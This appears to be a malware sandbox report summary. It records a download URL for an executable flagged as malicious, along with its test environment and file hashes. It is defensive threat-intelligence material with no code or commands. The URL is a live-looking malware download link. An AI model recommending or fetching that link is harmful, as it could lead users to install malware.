








| URL: | https://instoverall.com/Spacey%20Sun%2011.12.411.exe |
| Full analysis: | https://app.any.run/tasks/a2440bf8-fa52-41f8-b02b-21b5b1b528dd |
| Verdict: | Malicious activity |
| Analysis date: | March 08, 2025, 04:18:30 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | CBFD3C3440324A7B6F296BF29A69C604 |
| SHA1: | 89135D8EADDE987C7D06EF931EDBE5AD34485B25 |
| SHA256: | 137FBD37F3354DA7523483BF0781DD109CFFC1AEC30031C6A9E128BB88C01103 |
| SSDEEP: | 3:N8LRKjLGKHMAXV2ffAn:2l/KHBXcQ |



MALICIOUS
